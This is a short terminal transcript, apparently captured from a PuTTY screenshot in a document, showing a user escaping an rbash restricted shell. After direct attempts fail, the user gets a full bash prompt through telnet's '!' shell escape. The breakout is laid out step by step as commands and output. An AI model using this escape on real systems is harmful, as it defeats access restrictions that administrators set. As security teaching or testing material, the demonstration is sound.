 PuTTY
restricted@localhost$ cd /
rbash: cd: restricted
restricted@localhost$ /bin/bash
rbash: /bin/bash: restricted: cannot specify `/' in command names
restricted@localhost$ echo .ssh/*
.ssh/environment .ssh/known_hosts .ssh/rc
restricted@localhost$ cat .ssh/environment
SHELL=/bin/bash
restricted@localhost$ echo $SHELL
/bin/bash
restricted@localhost$ telnet
telnet> ! cd /
telnet> ! echo $0
bash
telnet> ! /bin/bash
bash-2.05b$ cd /etc/
bash-2.05b$